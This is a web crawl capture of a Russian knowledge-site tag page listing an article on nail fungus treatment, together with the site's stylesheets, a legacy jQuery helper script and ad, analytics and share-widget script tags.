

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tags/lechenie_gribka
body_size: 2495
content:
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <title>Все страницы с меткой "лечение грибка" - Znamus.ru</title>
  <link href="/favicon.png" rel="shortcut icon" type="image/x-icon" />
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/tags/lechenie_gribka/rss" />
  <link href="/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/css/w.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles.css" type="text/css" rel="stylesheet" media="all" />
  <link href="/_css/styles-common.css" type="text/css" rel="stylesheet" media="all" />
  <script type="text/javascript" src="/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
  //<![CDATA[
                var $j = jQuery.noConflict();
  //]]>
  </script>
  <script type="text/javascript" src="/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/_js/common.js"></script>
  <script type="text/javascript" src="/js/xhr.js"></script>
  <script type="text/javascript" src="/js/core.js"></script>
  <link href="/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen" />
  <link href="/_css/styles-print.css" type="text/css" rel="stylesheet" media="print" />
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li><a class="button" href="/auth"><ins>Войти или зарегистрироваться</ins></a></li>
        </ul>
        <div id="search" class="sidebar">
          <form method="get" action="/search">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" name="q" /></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" value="Найти" />
                  </div>
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <div class="clearfix">
        <div class="content">
          <h1>Все страницы с меткой "лечение грибка"</h1>
          <div class="columns2">
            <div class="c section">
              <a href="/page/onihomikozy" class="post"></a>
              <h3><a href="/page/onihomikozy" class="post">Грибковые заболевания ногтей человека (онихомикозы)</a></h3>
              <div class="userpic">
                <a href="/page/onihomikozy" class="post"><img width="100" height="100" src="/img/page/2008-08-31/onihomikozy/avatar.jpg" alt="" title="" /></a>
              </div>
              <p class="small"><a href="/page/onihomikozy" class="post">Микозы (от греч. ????? — гриб), болезни, вызываемые паразитическими грибами. В этом компасе мы рассмотрим причины возникновения онихомикозов, то есть грибковых заболеваний ногтей, их профилактику и лечение</a></p>
            </div>
          </div>
        </div>
        <div class="sidebar">
          <div class="section">
            <h4>Метки:</h4>
            <ul class="tags clearfix"></ul>
          </div>
        </div>
      </div>
    </div>
  </div>
  <div style="display:none;">
    <script type="text/javascript">
    //<![CDATA[
    (function(w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter7677340 = new Ya.Metrika({id:7677340, enableAll: true});
        }
        catch(e) { }
    });
    })(window, 'yandex_metrika_callbacks');
    //]]>
    </script>
  </div><noscript>
  <div></div></noscript>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="index.html"><img src="_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus" /></a>
        </div>
        <ul class="floats clearfix menu">
          <li><a href="/pages/order/recommended/">Что нового</a></li>
          <li><a href="/authors">Авторы</a></li>
          <li><a href="/pages/order/pop/">Каталог</a></li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011. <a href="/page/o_proekte">О проекте</a>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/css/w.css
body_size: 1596
content:
.w-back {left:0; top:0; position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=50); -khtml-opacity:0.5; -moz-opacity:0.5; opacity:0.5; background:#000;}
.w-cont {float:left; position:absolute; border:2px solid #a3a3a3; background:#fff; z-index:3;}

.w-head {height:55px; float:left; width:100%; border:0;}
.w-head span {float:left; font-weight:bold; margin:3px 5px;}
.w-head a, .w-head div.move {background:url('/img/ico_x.gif') no-repeat 48px top; display:block; width:48px; height:16px;  line-height:16px; padding:0 20px 0 0; margin:5px 0 0 0; float:right; text-decoration:none ! important; color:#aaa ! important;}
.w-head div.move {background-position: -18px -20px; width:16px; padding:8px; margin:0; float:left; cursor:move;}
.w-head h3 {float:left; clear:left; margin:0; padding:0 0 0 39px; font-size:20px; font-weight:normal; line-height:20px;}

.w-body div.login_type_select {float:left; width:100%; margin:20px 0 0 0; border-bottom:1px solid #e6e6e6; height:27px;}
.w-body div.login_type_select div, .w-body div.login_type_select a {float:left; display:block; position:relative; height:27px; margin:0; top:1px;}
.w-body div.login_type_select span, .w-body div.login_type_select a {float:left; display:block; margin:0; padding: 5px 7px; height: 16px;}
.w-body div.login_type_select div.act {background:url('/img/bg_w_login_tab.gif') no-repeat;}
.w-body div.login_type_select div.act span {background:url('/img/bg_w_login_tab.gif') no-repeat right -37px;}
.w-body div.login_type_select .basic {left:40px;}
.w-body div.login_type_select .openid {left:75px;}

.w-body dl.login_form {float:left; clear:left; width:210px; padding: 24px 0 0 39px; margin:0;}
.w-body dl.login_form dt, .w-body dl.login_form dd {float:left; clear:left; width:110px; margin:0;padding: 0;}
.w-body dl.login_form dt {margin:10px 0 0 0;}
.w-body dl.login_form dd {margin:0 0 4px 0;}
.w-body dl.login_form input {width:200px;}



.w-foot {float:left; width:100%; text-align:center; line-height:19px;}
.w-foot {height:32px;}
.w-foot input {margin: 0; padding:0 10px;}




#capcha {width:200; height:66px;}
.w-cont .h {display:none;}
.w-body {float:left; width:100%; overflow:auto; background:#fff;}
.w-body p {padding:10px; margin:0;}
div.w-body table {margin:20px 0 0 0; font-size:12px;}
div.w-body table td {padding:10px 0px 2px 35px; width:200px;}
div.w-body table input, div.w-body table textarea {width:200px;}
div.w-body table input#file1 {width:268px;}
div.w-body table span {color:#999;}
div.w-body a.refresh {background:url('/img/ico_refresh.gif') right top no-repeat; line-height:16px; margin-top:2px;padding:1px 20px 0 0; display:block; float:left;}
div.btnbar {padding:0 0 0 140px; float:left;}
div.btnbar a {text-align:center; padding: 9px 8px 0 7px;}


.w-load {background:#fff url("/img/load.gif") no-repeat center center;}
.w-loader {position:absolute; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=70);  -khtml-opacity:0.7; -moz-opacity:0.7; opacity:0.7; background:#fff url("/img/load.gif") no-repeat center center; border:4px solid #ccc;}
.img-dst-cont {border:1px solid #000; overflow:hidden; position:relative;}
.img-dst-cont #img_dst {position:relative; display:block; border:none;}
.img-resizer {position:relative; width:100%; height:100%;}
.img-resizer #img_frame {background:#eee; border:1px dashed #ccc;}
.img-resizer #img_canvas {background:#fff; border:1px dashed #000;}
.img-resizer #img_select {background:#fff; border:1px solid #000; margin:4px; cursor:move; filter:progid:DXImageTransform.Microsoft.Alpha(opacity=30); -khtml-opacity:0.3; -moz-opacity:0.3; opacity:0.3; position:absolute;}
.img-resizer #img_select:hover {border:1px solid #f00;}
.img-resizer #img_resize {background:#ed1c24; border:1px solid #000; cursor:se-resize; font-size:1px; height:5px; width:5px; overflow:hidden; position:relative;}
.img-resizer #img_frame, .img-resizer #img_canvas {margin:4px; position:absolute; top:0; left:0;}

div.w-body table.add_comment {margin:10px 0;}
div.w-body table.add_comment td {padding:7px 10px 2px 0; vertical-align:top;}
div.w-body table.add_comment td input {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td textarea {width:300px; margin:0; padding:0;}
div.w-body table.add_comment td.submit input {width:100px;}
div.w-body table.add_comment blockquote { overflow-x: hidden; width:300px; border-left:4px solid #c2e4f6; margin:0; padding:0 0 0 5px;; line-height:120%; font-size:11px; color:#666;}

div.w-body p input {width:300px; margin:0; padding:0;}
div.w-body p textarea {width:489px; height:158px; margin:0; padding:0;}

div.msgbox_wide {padding:20px 40px }

div.w-body .group_invite {margin:20px 0 0 0; float:left; padding:0 0 0 40px; width:540px;}
div.w-body .group_invite div.row {float:left; width:250px; margin:5px 0 0 0; padding:0 10px 0 0;}
div.w-body .group_invite input {margin: 2px 2px 0 0; clear:both;}
div.w-body .group_invite h4 {float:left; width:225px; font-size:12px; font-weight:normal; margin:0; padding: 0 0 0 5px; overflow-x:hidden;}
div.w-body .group_invite p {float:left; width:225px; margin:0; padding:0 0 0 10px; overflow-x:hidden;}

/*wysiwyg*/
#wb_parent {width: 644px; height: 25px; border: 1px solid #bbb; background-image: url('/img/bbc/w_bg.gif');}
.wb {float: left; cursor: pointer; padding: 3px 1px 0px 1px; border: 0px none; width: 24px; height: 24px;}
.wb:hover {background-color: #bbb;}
.wb img {width: 16px; height: 16px; margin: 0px 4px;}

.wb img.active {margin: 0px; border: 3px solid #888; background-color: #bbb;}
#wysiwyg_iframe {border: 1px dashed #088FD3;}
.list_line {float;left; clear:left;}

--- FILE ---
content_type: text/css; charset=
request_url: http://znamus.ru/_css/styles-print.css
body_size: 378
content:
.noprint { display: none; }
.toprint { display: block; }
html { background: #ffffff; height: auto; }
body, body.main { background: #ffffff; height: auto; margin: 0px; padding: 0px; color: #000000; font-size: 12px; line-height: 18px; }
td { color: #000000; font-size: 12px; line-height: 18px; }
tr, td, div, body { vertical-align: top; }
#measurer { min-width: 0px; display: none; } 
#measurer .d { width: 1px !important; }
.container, #page { margin: 0px; padding: 0px; border: 0px; max-width: 100%; min-width: 0px; width: 100% !important; height: auto; overflow: visible; }
#page { padding-bottom: 0px; }
#footer { clear: both; position: relative; top: 30px; }
.columns { padding-right: 0px; }
.c { width: 100%; clear: both; }
div.box, div.box div.in, div.form, div.header div.form { padding: 0px 0px 0px 0px; margin: 0px 0px 0px 0px; }

--- FILE ---
content_type: application/x-javascript; charset=
request_url: http://znamus.ru/_js/common.js
body_size: 1705
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}



--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768975831356925
body_size: 397
content:
cb__utl_cb_share_1768975831356925('1ea92d09c43527572b24fe052f11127b');